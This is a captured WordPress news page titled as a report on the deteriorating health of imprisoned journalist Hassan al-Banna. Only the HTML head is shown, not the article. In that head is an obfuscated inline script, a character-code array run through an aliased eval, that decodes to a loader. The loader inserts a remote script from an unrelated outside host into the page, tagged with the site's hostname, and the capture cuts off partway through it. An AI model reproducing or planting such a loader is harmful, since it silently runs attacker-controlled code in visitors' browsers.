

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://egyptwatch.net/2019/11/01/the-deteriorating-health-of-imprisoned-journalist-hassan-al-banna/
body_size: 20797
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>The deteriorating health of imprisoned journalist Hassan al-Banna &#8211; EgyptWatch</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Feed" href="https://egyptwatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="EgyptWatch &raquo; Comments Feed" href="https://egyptwatch.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2019%2F11%2F01%2Fthe-deteriorating-health-of-imprisoned-journalist-hassan-al-banna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://egyptwatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fegyptwatch.net%2F2019%2F11%2F01%2Fthe-deteriorating-health-of-imprisoned-journalist-hassan-al-banna%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://egyptwatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newspaperss_core-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/css/newspaperss.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/fonts/awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperss-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='newspaperss-style-inline-css' type='text/css'>
.tagcloud a ,
	.post-cat-info a,
	.lates-post-warp .button.secondary,
	.comment-form .form-submit input#submit,
	a.box-comment-btn,
	.comment-form .form-submit input[type='submit'],
	h2.comment-reply-title,
	.widget_search .search-submit,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce ul.products li.product .button,
	.woocommerce div.product form.cart .button,
	.woocommerce #respond input#submit.alt, .woocommerce a.button.alt,
	.woocommerce button.button.alt, .woocommerce input.button.alt,
	.woocommerce #respond input#submit, .woocommerce a.button,
	.woocommerce button.button, .woocommerce input.button,
	.pagination li a,
	.author-links a,
	#blog-content .navigation .nav-links .current,
	.bubbly-button,
	.scroll_to_top
	{
		color: #ffffff !important;
	}.tagcloud a:hover ,
		.post-cat-info a:hover,
		.lates-post-warp .button.secondary:hover,
		.comment-form .form-submit input#submit:hover,
		a.box-comment-btn:hover,
		.comment-form .form-submit input[type='submit']:hover,
		.widget_search .search-submit:hover,
		.pagination li a:hover,
		.author-links a:hover,
		.head-bottom-area  .is-dropdown-submenu .is-dropdown-submenu-item :hover,
		.woocommerce div.product div.summary a,
		.bubbly-button:hover,
		.slider-right .post-header .post-cat-info .cat-info-el:hover
		{
			color: #ffffff !important;
		}.slider-container .cat-info-el,
		.slider-right .post-header .post-cat-info .cat-info-el
		{
			color: #ffffff !important;
		}
		woocommerce-product-details__short-description,
		.woocommerce div.product .product_title,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price
		{
			color: #232323 ;
		}#footer .top-footer-wrap .textwidget p,
		#footer .top-footer-wrap,
		#footer .block-content-recent .card-section .post-list .post-title a,
		#footer .block-content-recent .post-list .post-meta-info .meta-info-el,
		#footer .widget_nav_menu .widget li a,
		#footer .widget li a
		{
			color: #ffffff  ;
		}.head-bottom-area .dropdown.menu a,
	.search-wrap .search-field,
	.head-bottom-area .dropdown.menu .is-dropdown-submenu > li a,
	.home .head-bottom-area .dropdown.menu .current-menu-item a
	{
		color: #fff  ;
	}
	.search-wrap::before
	{
		background-color: #fff  ;
	}
	.search-wrap
	{
		border-color: #fff  ;
	}
	.main-menu .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after,
	.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after
	{
		border-right-color: #fff  ;
	}
/*# sourceURL=newspaperss-style-inline-css */
</style>
<link rel='stylesheet' id='newspaperss-style-parent-css' href='https://egyptwatch.net/wp-content/themes/newspaperss/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspapersmag-style-css' href='https://egyptwatch.net/wp-content/themes/newspapers-mag/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss.min.js?ver=1" id="newspaperss_js-js"></script>
<script type="text/javascript" src="https://egyptwatch.net/wp-content/themes/newspaperss/js/newspaperss_other.min.js?ver=1" id="newspaperss_other-js"></script>
<link rel="https://api.w.org/" href="https://egyptwatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://egyptwatch.net/wp-json/wp/v2/posts/2315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://egyptwatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://egyptwatch.net/2019/11/01/the-deteriorating-health-of-imprisoned-journalist-hassan-al-banna/" />
<link rel='shortlink' href='https://egyptwatch.net/?p=2315' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,1